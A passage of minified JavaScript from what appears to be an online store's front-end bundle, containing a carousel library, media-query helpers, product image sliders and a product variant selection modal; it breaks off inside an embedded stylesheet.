w,y,T=(0,V.extractObject)(l,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);T.clickHandler=t.changeSlide,t.props.arrows&&(w=ee.default.createElement(tr.PrevArrow,T),y=ee.default.createElement(tr.NextArrow,T));var C=null;t.props.vertical&&(C={height:t.state.listHeight});var R=null;t.props.vertical===!1?t.props.centerMode===!0&&(R={padding:"0px "+t.props.centerPadding}):t.props.centerMode===!0&&(R={padding:t.props.centerPadding+" 0px"});var v=D(D({},C),R),x=t.props.touchMove,I={className:"slick-list",style:v,onClick:t.clickHandler,onMouseDown:x?t.swipeStart:null,onMouseMove:t.state.dragging&&x?t.swipeMove:null,onMouseUp:x?t.swipeEnd:null,onMouseLeave:t.state.dragging&&x?t.swipeEnd:null,onTouchStart:x?t.swipeStart:null,onTouchMove:t.state.dragging&&x?t.swipeMove:null,onTouchEnd:x?t.touchEnd:null,onTouchCancel:t.state.dragging&&x?t.swipeEnd:null,onKeyDown:t.props.accessibility?t.keyHandler:null},N={className:o,dir:"ltr",style:t.props.style};return t.props.unslick&&(I={className:"slick-list"},N={className:o}),ee.default.createElement("div",N,t.props.unslick?"":w,ee.default.createElement("div",Qe({ref:t.listRefHandler},I),ee.default.createElement(Ji.Track,Qe({ref:t.trackRefHandler},s),t.props.children)),t.props.unslick?"":y,t.props.unslick?"":p)}),t.list=null,t.track=null,t.state=D(D({},Ki.default),{},{currentSlide:t.props.initialSlide,targetSlide:t.props.initialSlide?t.props.initialSlide:0,slideCount:ee.default.Children.count(t.props.children)}),t.callbackTimers=[],t.clickable=!0,t.debouncedResize=null;var a=t.ssrInit();return t.state=D(D({},t.state),a),t}return oo(n,[{key:"didPropsChange",value:function(t){for(var a=!1,o=0,l=Object.keys(this.props);o<l.length;o++){var s=l[o];if(!t.hasOwnProperty(s)){a=!0;break}if(!(fe(t[s])==="object"||typeof t[s]=="function"||isNaN(t[s]))&&t[s]!==this.props[s]){a=!0;break}}return a||ee.default.Children.count(this.props.children)!==ee.default.Children.count(t.children)}}]),n}(ee.default.Component);var co=function(r){return r.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()}).toLowerCase()},fo=co,po=fo,ho=function(r){var e=/[height|width]$/;return e.test(r)},ir=function(r){var e="",n=Object.keys(r);return n.forEach(function(i,t){var a=r[i];i=po(i),ho(i)&&typeof a=="number"&&(a=a+"px"),a===!0?e+=i:a===!1?e+="not "+i:e+="("+i+": "+a+")",t<n.length-1&&(e+=" and ")}),e},vo=function(r){var e="";return typeof r=="string"?r:r instanceof Array?(r.forEach(function(n,i){e+=ir(n),i<r.length-1&&(e+=", ")}),e):ir(r)},yo=vo,lt,or;function mo(){if(or)return lt;or=1;function r(e){this.options=e,!e.deferSetup&&this.setup()}return r.prototype={constructor:r,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},lt=r,lt}var st,ar;function Jr(){if(ar)return st;ar=1;function r(i,t){var a=0,o=i.length,l;for(a;a<o&&(l=t(i[a],a),l!==!1);a++);}function e(i){return Object.prototype.toString.apply(i)==="[object Array]"}function n(i){return typeof i=="function"}return st={isFunction:n,isArray:e,each:r},st}var ut,lr;function go(){if(lr)return ut;lr=1;var r=mo(),e=Jr().each;function n(i,t){this.query=i,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(i);var a=this;this.listener=function(o){a.mql=o.currentTarget||o,a.assess()},this.mql.addListener(this.listener)}return n.prototype={constuctor:n,addHandler:function(i){var t=new r(i);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(i){var t=this.handlers;e(t,function(a,o){if(a.equals(i))return a.destroy(),!t.splice(o,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(i){i.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var i=this.matches()?"on":"off";e(this.handlers,function(t){t[i]()})}},ut=n,ut}var ct,sr;function bo(){if(sr)return ct;sr=1;var r=go(),e=Jr(),n=e.each,i=e.isFunction,t=e.isArray;function a(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}return a.prototype={constructor:a,register:function(o,l,s){var h=this.queries,p=s&&this.browserIsIncapable;return h[o]||(h[o]=new r(o,p)),i(l)&&(l={match:l}),t(l)||(l=[l]),n(l,function(u){i(u)&&(u={match:u}),h[o].addHandler(u)}),this},unregister:function(o,l){var s=this.queries[o];return s&&(l?s.removeHandler(l):(s.clear(),delete this.queries[o])),this}},ct=a,ct}var dt,ur;function So(){if(ur)return dt;ur=1;var r=bo();return dt=new r,dt}(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e=o(pe),n=Xe,i=o(yo),t=o(Et),a=k;function o(g){return g&&g.__esModule?g:{default:g}}function l(g){return l=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(_){return typeof _}:function(_){return _&&typeof Symbol=="function"&&_.constructor===Symbol&&_!==Symbol.prototype?"symbol":typeof _},l(g)}function s(){return s=Object.assign?Object.assign.bind():function(g){for(var _=1;_<arguments.length;_++){var O=arguments[_];for(var M in O)Object.prototype.hasOwnProperty.call(O,M)&&(g[M]=O[M])}return g},s.apply(this,arguments)}function h(g,_){var O=Object.keys(g);if(Object.getOwnPropertySymbols){var M=Object.getOwnPropertySymbols(g);_&&(M=M.filter(function(b){return Object.getOwnPropertyDescriptor(g,b).enumerable})),O.push.apply(O,M)}return O}function p(g){for(var _=1;_<arguments.length;_++){var O=arguments[_]!=null?arguments[_]:{};_%2?h(Object(O),!0).forEach(function(M){N(g,M,O[M])}):Object.getOwnPropertyDescriptors?Object.defineProperties(g,Object.getOwnPropertyDescriptors(O)):h(Object(O)).forEach(function(M){Object.defineProperty(g,M,Object.getOwnPropertyDescriptor(O,M))})}return g}function u(g,_){if(!(g instanceof _))throw new TypeError("Cannot call a class as a function")}function E(g,_){for(var O=0;O<_.length;O++){var M=_[O];M.enumerable=M.enumerable||!1,M.configurable=!0,"value"in M&&(M.writable=!0),Object.defineProperty(g,j(M.key),M)}}function w(g,_,O){return _&&E(g.prototype,_),O&&E(g,O),Object.defineProperty(g,"prototype",{writable:!1}),g}function y(g,_){if(typeof _!="function"&&_!==null)throw new TypeError("Super expression must either be null or a function");g.prototype=Object.create(_&&_.prototype,{constructor:{value:g,writable:!0,configurable:!0}}),Object.defineProperty(g,"prototype",{writable:!1}),_&&T(g,_)}function T(g,_){return T=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(M,b){return M.__proto__=b,M},T(g,_)}function C(g){var _=x();return function(){var M=I(g),b;if(_){var L=I(this).constructor;b=Reflect.construct(M,arguments,L)}else b=M.apply(this,arguments);return R(this,b)}}function R(g,_){if(_&&(l(_)==="object"||typeof _=="function"))return _;if(_!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return v(g)}function v(g){if(g===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return g}function x(){try{var g=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(_){}return(x=function(){return!!g})()}function I(g){return I=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(O){return O.__proto__||Object.getPrototypeOf(O)},I(g)}function N(g,_,O){return _=j(_),_ in g?Object.defineProperty(g,_,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[_]=O,g}function j(g){var _=A(g,"string");return l(_)=="symbol"?_:String(_)}function A(g,_){if(l(g)!="object"||!g)return g;var O=g[Symbol.toPrimitive];if(O!==void 0){var M=O.call(g,_||"default");if(l(M)!="object")return M;throw new TypeError("@@toPrimitive must return a primitive value.")}return(_==="string"?String:Number)(g)}var F=(0,a.canUseDOM)()&&So();r.default=function(g){y(O,g);var _=C(O);function O(M){var b;return u(this,O),b=_.call(this,M),N(v(b),"innerSliderRefHandler",function(L){return b.innerSlider=L}),N(v(b),"slickPrev",function(){return b.innerSlider.slickPrev()}),N(v(b),"slickNext",function(){return b.innerSlider.slickNext()}),N(v(b),"slickGoTo",function(L){var U=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;return b.innerSlider.slickGoTo(L,U)}),N(v(b),"slickPause",function(){return b.innerSlider.pause("paused")}),N(v(b),"slickPlay",function(){return b.innerSlider.autoPlay("play")}),b.state={breakpoint:null},b._responsiveMediaHandlers=[],b}return w(O,[{key:"media",value:function(b,L){F.register(b,L),this._responsiveMediaHandlers.push({query:b,handler:L})}},{key:"componentDidMount",value:function(){var b=this;if(this.props.responsive){var L=this.props.responsive.map(function(q){return q.breakpoint});L.sort(function(q,K){return q-K}),L.forEach(function(q,K){var Z;K===0?Z=(0,i.default)({minWidth:0,maxWidth:q}):Z=(0,i.default)({minWidth:L[K-1]+1,maxWidth:q}),(0,a.canUseDOM)()&&b.media(Z,function(){b.setState({breakpoint:q})})});var U=(0,i.default)({minWidth:L.slice(-1)[0]});(0,a.canUseDOM)()&&this.media(U,function(){b.setState({breakpoint:null})})}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach(function(b){F.unregister(b.query,b.handler)})}},{key:"render",value:function(){var b=this,L,U;this.state.breakpoint?(U=this.props.responsive.filter(function(G){return G.breakpoint===b.state.breakpoint}),L=U[0].settings==="unslick"?"unslick":p(p(p({},t.default),this.props),U[0].settings)):L=p(p({},t.default),this.props),L.centerMode&&(L.slidesToScroll>1,L.slidesToScroll=1),L.fade&&(L.slidesToShow>1,L.slidesToScroll>1,L.slidesToShow=1,L.slidesToScroll=1);var q=e.default.Children.toArray(this.props.children);q=q.filter(function(G){return typeof G=="string"?!!G.trim():!!G}),L.variableWidth&&(L.rows>1||L.slidesPerRow>1)&&(window.__sl_console__.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),L.variableWidth=!1);for(var K=[],Z=null,c=0;c<q.length;c+=L.rows*L.slidesPerRow){for(var d=[],f=c;f<c+L.rows*L.slidesPerRow;f+=L.slidesPerRow){for(var S=[],m=f;m<f+L.slidesPerRow&&(L.variableWidth&&q[m].props.style&&(Z=q[m].props.style.width),!(m>=q.length));m+=1)S.push(e.default.cloneElement(q[m],{key:100*c+10*f+m,tabIndex:-1,style:{width:"".concat(100/L.slidesPerRow,"%"),display:"inline-block"}}));d.push(e.default.createElement("div",{key:10*c+f},S))}L.variableWidth?K.push(e.default.createElement("div",{key:c,style:{width:Z}},d)):K.push(e.default.createElement("div",{key:c},d))}if(L==="unslick"){var z="regular slider "+(this.props.className||"");return e.default.createElement("div",{className:z},q)}else K.length<=L.slidesToShow&&!L.infinite&&(L.unslick=!0);return e.default.createElement(n.InnerSlider,s({style:this.props.style,ref:this.innerSliderRefHandler},(0,a.filterSettings)(L)),K)}}]),O}(e.default.Component)})(Tr);(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e=n(Tr);function n(i){return i&&i.__esModule?i:{default:i}}r.default=e.default})(kr);const wo=pn(kr),_o="_imageCon_c2rkn_1",Oo="_fix_c2rkn_10",Po="_placeholder_c2rkn_14",ko="_emptyIcon_c2rkn_22",Re={imageCon:_o,fix:Oo,placeholder:Po,emptyIcon:ko},Ve=({src:r,srcSet:e,sizes:n,className:i,placeholderHeight:t=100,ratio:a=Rt.product_image_ratio,fillType:o=Rt.product_fill_type,onClick:l})=>{const[s,h]=oe({}),p=w=>{s[w]=!0,h({...s})},u=e||r,E=!!s[u];return P("div",{className:i,children:P("div",{className:re(Re.imageCon,{[Re.fix]:Number(a)!==0,[Re.placeholder]:!E}),style:{paddingBottom:`${!E&&Number(a)===0?t:a}%`},onClick:l,children:[u?P("img",{referrerpolicy:"same-origin",style:{...E?{}:{opacity:0},...Number(a)!==0?{height:"100%"}:{},objectFit:o},onLoad:()=>p(u),srcSet:e,sizes:n,src:r}):null,E?null:P("svg",{className:Re.emptyIcon,width:"33",height:"30",viewBox:"0 0 33 30",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:P("g",{opacity:"0.1",children:[P("path",{d:"M10.265 13.1617C11.9868 13.1617 13.3827 11.7658 13.3827 10.0441C13.3827 8.32239 11.9868 6.92646 10.265 6.92646C8.54334 6.92646 7.1474 8.32239 7.1474 10.0441C7.1474 11.7658 8.54334 13.1617 10.265 13.1617Z",fill:"currentColor"}),P("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.06897 0.691162C2.77311 0.691162 0.912109 2.55241 0.912109 4.84802V25.6323C0.912109 27.9279 2.77311 29.7892 5.06897 29.7892H27.9317C30.2276 29.7892 32.0886 27.9279 32.0886 25.6323V4.84802C32.0886 2.55241 30.2276 0.691162 27.9317 0.691162H5.06897ZM27.9317 3.2892H5.06897C4.20812 3.2892 3.51015 3.98692 3.51015 4.84802V15.5725C5.01645 17.0583 7.61449 18.8774 11.3043 18.8774C15.1308 18.8774 17.196 16.7858 19.4254 14.5283C21.8088 12.1149 24.3797 9.51079 29.4905 9.06984V4.84802C29.4905 3.98692 28.7926 3.2892 27.9317 3.2892Z",fill:"currentColor"})]})})]})})};const To="_image_14ghy_1",Eo="_slider_14ghy_8",Co="_singleSlider_14ghy_42",Ne={image:To,slider:Eo,singleSlider:Co},Lo=({list:r})=>{const e=ne();return le(()=>{var n,i;(i=(n=e.current)==null?void 0:n.slickGoTo)==null||i.call(n,0)},[r]),(r==null?void 0:r.length)>1?P(wo,{className:Ne.slider,infinite:!0,variableWidth:!0,dots:!0,arrows:!1,centerMode:!0,slidesToShow:1,ref:e,resize:!0,children:r==null?void 0:r.map(n=>P(Ve,{className:Ne.image,...Ie(n,278),ratio:133},n))}):P("div",{className:Ne.singleSlider,children:P(Ve,{className:Ne.image,...Ie(r[0],278),ratio:133})})},Mo="_slider_fitsm_1",xo={slider:Mo},jo=({sliderRef:r,scroll:e,className:n,itemSize:i=204,gap:t=24,direction:a,onChange:o,children:l,...s})=>{var x,I,N,j,A,F,g,_;const h=!!l&&!e,p=ne(e);e&&(p.current=e);const u=a==="row"?"left":"top",E=a==="row"?"width":"height",w=ne({sliding:!1,timer:null,left:0,top:0,width:a==="row"?(x=p.current)==null?void 0:x.clientWidth:(I=p.current)==null?void 0:I.clientHeight,scrollWidth:a==="row"?(N=p.current)==null?void 0:N.scrollWidth:(j=p.current)==null?void 0:j.scrollHeight,maxScrollStart:a==="row"?((A=p.current)==null?void 0:A.scrollWidth)-((F=p.current)==null?void 0:F.clientWidth):((g=p.current)==null?void 0:g.scrollHeight)-((_=p.current)==null?void 0:_.clientHeight)}),[y,T]=oe([w.current[u]>0,w.current[u]<w.current.maxScrollStart]);le(()=>{o==null||o({status:y,scroll:p.current})},[y]);const C=()=>{const O=Math.floor((w.current[E]+t)/(i+t)),M=Math.ceil(w.current[u]/(i+t)),b=M+O-1;let L=(M-O)*(i+t);L=L<0?0:L;let U=(b+1)*(i+t);return U=U>w.current.maxScrollStart?w.current.maxScrollStart:U,[L,U]},R=O=>{var b,L;if(O==null||O.stopPropagation(),(b=O==null?void 0:O.preventDefault)==null||b.call(O),w.current.sliding)return;const[M]=C();(L=p.current)==null||L.scrollTo({[u]:M,behavior:"smooth"})},v=O=>{var L,U;if(O==null||O.stopPropagation(),(L=O==null?void 0:O.preventDefault)==null||L.call(O),w.current.sliding)return;const[M,b]=C();(U=p.current)==null||U.scrollTo({[u]:b,behavior:"smooth"})};return r&&(r.current={runPrev:R,runNext:v,status:y,scroll:e}),le(()=>{var U;const O=()=>{var q,K,Z,c,d,f,S,m,z,G;w.current[u]=a==="row"?(q=p.current)==null?void 0:q.scrollLeft:(K=p.current)==null?void 0:K.scrollTop,w.current[E]=a==="row"?(Z=p.current)==null?void 0:Z.clientWidth:(c=p.current)==null?void 0:c.clientHeight,w.current.scrollWidth=a==="row"?(d=p.current)==null?void 0:d.scrollWidth:(f=p.current)==null?void 0:f.scrollHeight,w.current.maxScrollStart=a==="row"?((S=p.current)==null?void 0:S.scrollWidth)-((m=p.current)==null?void 0:m.clientWidth):((z=p.current)==null?void 0:z.scrollHeight)-((G=p.current)==null?void 0:G.clientHeight),T([w.current[u]>0,w.current[u]+1<w.current.maxScrollStart])},M=()=>{O(),w.current.sliding=!0,w.current.timer&&clearTimeout(w.current.timer),w.current.timer=setTimeout(()=>{w.current.sliding=!1,w.current.timer=null},200)};(U=p.current)==null||U.addEventListener("scroll",M),window.addEventListener("resize",O);let b,L;return p.current&&(b=new IntersectionObserver(O),b.observe(p.current),L=new MutationObserver(O),L.observe(p.current,{subtree:!0,childList:!0})),O(),()=>{var q;(q=p.current)==null||q.removeEventListener("scroll",M),window.removeEventListener("resize",O),p.current&&(b.disconnect(),L.disconnect())}},[e]),le(()=>{h&&(r==null?void 0:r.current)&&(r.current.scroll=p.current)},[h]),P("div",{...s,className:re(xo.slider,n),ref:h?p:void 0,children:l})},Ro="_imageCon_7l7hf_1",No="_left_7l7hf_12",zo="_thumbnailsCon_7l7hf_17",Io="_control_7l7hf_25",Do="_active_7l7hf_32",Ho="_thumbnails_7l7hf_17",$o="_thumbnail_7l7hf_17",Ao="_right_7l7hf_56",Wo="_preview_7l7hf_59",ie={imageCon:Ro,left:No,thumbnailsCon:zo,control:Io,active:Do,thumbnails:Ho,thumbnail:$o,right:Ao,preview:Wo},qo=({list:r})=>{var o,l;const[e,n]=oe(),[i,t]=oe([!1,!1]),a=ne();return rn(()=>{n(r==null?void 0:r[0])},[r]),P("div",{className:ie.imageCon,children:[P("div",{className:ie.left,children:P("div",{className:ie.thumbnailsCon,children:[P("a",{className:re(ie.control,{[ie.active]:i==null?void 0:i[0]}),onClick:(o=a==null?void 0:a.current)==null?void 0:o.runPrev,children:P("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",children:P("path",{d:"M11 8.5L6 3.5L1 8.5",stroke:"currentcolor","stroke-width":"1.5","stroke-linecap":"round"})})}),P(jo,{gap:20,itemSize:100,direction:"column",className:ie.thumbnails,sliderRef:a,onChange:s=>{t(s.status)},children:P(ge,{children:r==null?void 0:r.map(s=>P(Ve,{className:re(ie.thumbnail,{[ie.active]:e===s}),...Ie(s,78),ratio:133,onClick:()=>n(s)},s))})}),P("a",{className:re(ie.control,{[ie.active]:i==null?void 0:i[1]}),onClick:(l=a==null?void 0:a.current)==null?void 0:l.runNext,children:P("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",children:P("path",{d:"M1 3.5L6 8.5L11 3.5",stroke:"currentcolor","stroke-width":"1.5","stroke-linecap":"round"})})})]})}),P("div",{className:ie.right,children:P("div",{className:ie.preview,children:P(Ve,{...Ie(e,460),ratio:133})})})]})},Go=({bodyClassName:r,bodyStyle:e,onMounted:n,closedMode:i,children:t,...a})=>{const o=ne(),[l,s]=oe(),h=ne();h.current=l;const p=ne(n);return p.current=n,le(()=>{if(o.current&&!h.current){const u=o.current.attachShadow({mode:i?"closed":"open"});h.current=document.createElement("div"),u.appendChild(h.current),s(h.current)}},[]),le(()=>{l&&(r?l.setAttribute("class",r!=null?r:""):l.removeAttribute("class"),e?l.setAttribute("style",e!=null?e:""):l.removeAttribute("style"))},[r,e,l]),le(()=>{var u;l&&((u=p.current)==null||u.call(p,h.current))},[t,l]),P(ge,{children:[P("div",{ref:o,...a}),l?he(P(ge,{children:t}),l):null]})},Fo="_mask_1inlm_1",Uo="_wraper_1inlm_4",Bo="_body_1inlm_7",ft={mask:Fo,wraper:Uo,body:Bo},Qo=({bodyClassName:r,...e})=>P(hn,{maskProps:{className:ft.mask},wrapClassName:ft.wraper,bodyClassName:re(r,ft.body),...e}),Yo="_skuModal_1mi79_1",Vo="_skuModalBody_1mi79_4",Ko="_skuModalMask_1mi79_11",Xo="_product_1mi79_14",Zo="_img_1mi79_19",Jo="_infoWrap_1mi79_25",ea="_info_1mi79_25",ta="_base_1mi79_41",ra="_title_1mi79_46",na="_subTitle_1mi79_54",ia="_priceCon_1mi79_65",oa="_price_1mi79_65",aa="_originalPrice_1mi79_76",la="_saved_1mi79_81",sa="_attrs_1mi79_89",ua="_attrGroup_1mi79_89",ca="_attrTitle_1mi79_92",da="_attrOptions_1mi79_100",fa="_attr_1mi79_89",pa="_active_1mi79_118",ha="_disabled_1mi79_123",va="_quantityCon_1mi79_143",ya="_quantity_1mi79_143",ma="_btn_1mi79_161",ga="_description_1mi79_170",ba="_close_1mi79_173",B={skuModal:Yo,skuModalBody:Vo,skuModalMask:Ko,product:Xo,img:Zo,infoWrap:Jo,info:ea,base:ta,title:ra,subTitle:na,priceCon:ia,price:oa,originalPrice:aa,saved:la,attrs:sa,attrGroup:ua,attrTitle:ca,attrOptions:da,attr:fa,active:pa,disabled:ha,quantityCon:va,quantity:ya,btn:ma,description:ga,close:ba},cr=999,Sa=(r,e)=>{const{variants:n}=r;return(e?n.find(t=>e===t.id):n.find(t=>t.available))||n[0]},et="default",wa=(r,e)=>{const n={};return e.forEach(({name:i},t)=>{r[t]&&(n[i]=r[t])}),n},_a=r=>nn(`/api/product/products.json?handle=${r}`,{}).then(e=>{var n,i;return(n=e.products)!=null&&n.length?(i=e.products)==null?void 0:i[0]:Promise.reject()}),ke={},Ra=(r,e=et)=>{var n;(n=ke[e])==null||n.call(ke,r)},Oa=(r,e=et)=>{ke[e]=r},Pa=(r=et)=>{delete ke[r]},ka=({id:r=et,onSelect:e})=>{var Z;const{t:n}=vn(),{formatUtil:i}=yn(),t=mn(),[a,o]=oe(!1),l=ne(a);l.current=a;const[s,h]=oe({visible:!1}),p=ne(s);p.current=s;const[u,E]=oe(),w=ne(u);w.current=u;const[y,T]=oe(),C=ne(y);C.current=y;const[R,v]=oe(1),x=ne(R);x.current=R;const I=(s==null?void 0:s.disabled)||!y||y.available!==!0,N=J(()=>{var z;const c=(z=s==null?void 0:s.quantityLimit)!=null?z:cr,{inventory_tracker:d,inventory_policy:f,inventory_quantity:S=c}=y!=null?y:{},m=d===!1||f==="continue"?cr:S<0?0:S;return m>c?c:m},[y,s==null?void 0:s.quantityLimit]),j=J(()=>{const{options:c=[]}=u!=null?u:{};return c.map(({name:d,values:f})=>({name:d,title:d,options:f.map(S=>({label:S,value:S}))}))},[u]),A=J(()=>{const{variants:c=[],options:d}=u!=null?u:{},f={};return c.forEach(S=>{f[S.id]=f[S.id]||{},d.forEach(({name:m},z)=>{f[S.id][m]=S.options[z]})}),f},[u]),[F,g]=oe({}),_=c=>{const d={};for(let f=0;f<c;f++){const S=j[f].name;d[S]=F[S]}return d},O=(c,d)=>{var S,m,z,G,Q,W,X,se,ue,ae;if(d){const ce=(m=(S=w.current)==null?void 0:S.variants)==null?void 0:m.find(({id:Pe})=>Pe===d);return ce||void 0}const f=[];for(let ce=0;ce<((G=(z=w.current)==null?void 0:z.variants)==null?void 0:G.length);ce++){const Pe=(W=(Q=w.current)==null?void 0:Q.variants)==null?void 0:W[ce],{options:Lt=[],available:en}=Pe!=null?Pe:{};let Mt=!0;if(Lt.length){const tn=wa(Lt,j),xt=Object.keys(c);for(let tt=0;tt<xt.length;tt++){const jt=xt[tt];if(c[jt]!==tn[jt]){Mt=!1;break}}}if(Mt){if(en)return(se=(X=w.current)==null?void 0:X.variants)==null?void 0:se[ce];f.push((ae=(ue=w.current)==null?void 0:ue.variants)==null?void 0:ae[ce])}}return f[0]},M=(c,d)=>{var m,z;const f={...F,[c]:d};g(f);const S=O(f);T({...(z=(m=p.current)==null?void 0:m.skuPropMap)==null?void 0:z[S==null?void 0:S.id],...S})},b=Nt(async()=>{var d,f,S,m,z;if(!C.current||!C.current.available){$t({title:n("product.stockNotEnough.tip")});return}const c={productId:(d=w.current)==null?void 0:d.id,skuId:(f=C.current)==null?void 0:f.id,product:w.current,variant:C.current,quantity:x.current};e&&await(e==null?void 0:e(c)),(S=p.current)!=null&&S.onSuccess&&await((z=(m=p.current)==null?void 0:m.onSuccess)==null?void 0:z.call(m,c)),h(void 0)},[e,n]),L=ne(b);L.current=b;const U=Nt(()=>{$t({title:n("product.quantityLimit.tip")})},[n]),q=async()=>{var c,d,f;(c=p.current)!=null&&c.onCancel&&await((f=(d=p.current)==null?void 0:d.onCancel)==null?void 0:f.call(d)),h(void 0)};le(()=>{var c,d,f,S,m,z,G,Q;if(!(s!=null&&s.visible))v(1),T(void 0),g({});else if(u){let W=Sa(u,(c=p.current)==null?void 0:c.skuId);if(W={...(f=(d=p.current)==null?void 0:d.skuPropMap)==null?void 0:f[W==null?void 0:W.id],...W},T(W),C.current=W,g(A[W.id]),W){const X=(z=(m=(S=p.current)==null?void 0:S.quantity)!=null?m:x.current)!=null?z:1,se=W.inventory_tracker===!1||W.inventory_policy==="continue"||(W==null?void 0:W.inventory_quantity)>=X?X:W==null?void 0:W.inventory_quantity;v(se),x.current=se}((G=p.current)==null?void 0:G.silence)&&((Q=u==null?void 0:u.variants)==null?void 0:Q.length)===1&&L.current()}},[u,s==null?void 0:s.visible]),le(()=>{if((s==null?void 0:s.handle)&&(s==null?void 0:s.visible)){o(!1);const c=setTimeout(()=>{o(!1)},10*1e3);return _a(s==null?void 0:s.handle).then(d=>{var f;E({...(f=p.current)==null?void 0:f.spuPropMap,...d}),o(!1),clearTimeout(c)}).catch(()=>{E(void 0),o(!1),clearTimeout(c)}),()=>{clearTimeout(c)}}E(void 0)},[s==null?void 0:s.handle,s==null?void 0:s.visible]),le(()=>{if(r)return Oa(c=>{l.current||h(c)},r),()=>{Pa(r)}},[r]);const K=J(()=>{let{images:c=[]}=u!=null?u:{};return y!=null&&y.featured_image&&(c=[...new Set([y.featured_image,...c])]),c},[u,y]);return P(Qo,{wrapClassName:B.skuModal,bodyClassName:B.skuModalBody,placement:t?"bottom":"center",visible:(!(s!=null&&s.silence)||((Z=u==null?void 0:u.variants)==null?void 0:Z.length)>1)&&(s==null?void 0:s.visible),maskProps:{closable:!a,onClick:q,className:B.skuModalMask},children:u?P(ge,{children:[P("div",{className:re(B.product,"notranslate"),"data-e2e":"skumodal",children:[t?P(Lo,{list:K}):P(qo,{list:K}),P("div",{className:B.infoWrap,children:[P("div",{className:B.info,children:[P("div",{className:B.base,children:[P("h3",{className:re(B.title,"title-font title3"),children:u.title}),u.sub_title?P("div",{className:B.subTitle,children:u.sub_title}):null,y?P("div",{className:B.priceCon,children:[P("div",{className:B.price,dangerouslySetInnerHTML:{__html:i(y==null?void 0:y.price)}}),(y==null?void 0:y.price)<(y==null?void 0:y.compare_at_price)?P(ge,{children:[P("div",{className:B.originalPrice,dangerouslySetInnerHTML:{__html:i(y==null?void 0:y.compare_at_price)}}),P("div",{className:B.saved,dangerouslySetInnerHTML:{__html:n("common.save",{reducePrice:i((y==null?void 0:y.compare_at_price)-(y==null?void 0:y.price))})}})]}):null]}):null]}),(j==null?void 0:j.length)||(s==null?void 0:s.hideSelectQuantity)!==!0?P("div",{className:B.attrs,children:[j==null?void 0:j.map(({name:c,title:d,options:f},S)=>P("div",{className:B.attrGroup,children:[P("div",{className:re(B.attrTitle),children:d}),P("div",{className:B.attrOptions,children:f==null?void 0:f.map(({value:m,label:z})=>{const G=(F==null?void 0:F[c])===m,Q=O({..._(S),[c]:m}),W=(Q==null?void 0:Q.available)!==!0;return P("a",{className:re(B.attr,{[B.active]:G,[B.disabled]:W}),onClick:()=>!G&&M(c,m),title:z,children:z},m)})})]},c)),(s==null?void 0:s.hideSelectQuantity)!==!0?P("div",{className:re(B.quantityCon,B.attrGroup),children:[P("div",{className:B.title,children:n("product.quantity")}),P("div",{children:P(wn,{className:B.quantity,disabled:I,value:R,max:N,onChange:v,onLimitTrigger:U})})]}):null]}):null]}),s!=null&&s.buttonText?P(gn,{className:re(B.btn),onClick:I?void 0:b,disabled:I,children:s==null?void 0:s.buttonText}):null,u!=null&&u.description?P(Go,{className:re(B.description,"body3"),onMounted:c=>{var d;(d=c.querySelectorAll("table"))==null||d.forEach(f=>{if(!f.parentElement.classList.contains("table-wraper-fix")){const S=document.createElement("div");S.classList.add("table-wraper-fix"),S.setAttribute("style","width: auto; overflow-x: auto;"),f.parentElement.insertBefore(S,f),S.appendChild(f)}})},children:[P("style",{type:"text/css",dangerouslySetInnerHTML:{__html:'table{border-collapse:collapse}table:not([cellpadding]) td,table:not([cellpadding]) th{padding:.4rem}table:not([border="0"]):not([style*=border-width]) td,table:not([border="0"]):not([style*=border-width]) th{border-width:1px}table:not([border="0"]):not([style*=border-style]) td,table:not([border="0"]):not([style*=border-style]) th{border-style:solid}table:not([border="0"]):not([style*=border-color]) td,table:not([border="0"]):not([style*=border-color]) th{border-color:#ccc}iframe,video{max-width:100%;outline:none}img{height:auto;max-width:100%}figure{display:table;margin:1rem auto}figure figcaption{color:#999;display:block;margin-top:.25rem;text-align:center}hr{border-color:#ccc;border-style:solid;border-width:1px 0 0 0}code{background-color:#e8e8e8;border-radius:3px;padding:.1rem .2rem}.mce-content-body:not([dir=rtl]) blockquote{border-left:2px solid #ccc;margin-left:1.5rem;padding-left:1rem}.mce-content-body[dir=rtl] blockquote{border-right:2px solid #ccc;margin-right:1.5rem;padding-right:1rem}@media screen and (max-width: 750px){table{width: 100%}}'}}),P("div",{className:"mce-content-body aside",style:"word-break: break-word;",children:[P("style",{type:"text/css",dangerouslySetInnerHTML:{__html:`
                        .mce-content-body img {
                          opacity: 0;
                        }
                        .mce-content-body img[srcset],
                        .mce-content-body img[src] {
                          opacity: 1;
                        }
                        .mce-content-body.aside table{
                          min-width: 100% !important;
                        }
                        @media (max-width: 749.98px){
                          .mce-content-body table{
                            min-width: 100% !important;
                          }
